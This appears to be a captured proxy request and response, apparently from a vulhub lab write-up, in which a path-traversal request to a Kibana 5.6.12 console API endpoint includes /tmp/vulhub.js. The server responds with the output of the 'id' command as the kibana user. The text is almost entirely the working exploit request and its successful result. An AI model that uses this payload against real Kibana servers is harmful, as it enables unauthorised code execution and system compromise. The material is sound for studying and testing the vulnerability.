 Request
Raw Params Headers Hex
GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../tmp/vulhub.js HTTP/1.1
Host: :5601
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-type: application/json; charset=utf-8
kbn-name: kibana
kbn-version: 5.6.12
cache-control: no-cache
vary: accept-encoding
Date: Wed, 22 Jan 2020 18:06:10 GMT
Connection: close
Content-Length: 105
{"../../../../../../../../../../../tmp/vulhub.js":"uid=999(kibana) gid=999(kibana) groups=999(kibana)\n"}
'零组资料文库'